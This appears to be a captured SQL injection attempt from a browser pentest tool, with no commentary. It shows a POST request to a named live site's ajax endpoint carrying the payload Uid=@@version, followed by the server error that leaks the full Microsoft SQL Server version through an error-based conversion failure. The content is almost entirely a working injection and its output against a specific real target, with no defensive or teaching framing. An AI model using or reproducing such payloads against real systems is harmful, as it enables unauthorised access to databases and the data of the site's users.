 Load URL
http://tuan.majuprimus.com/ajax/ajax_userin.aspx?__Action=UserOftenBuy_Update&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Uid=@@version
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' to data type int.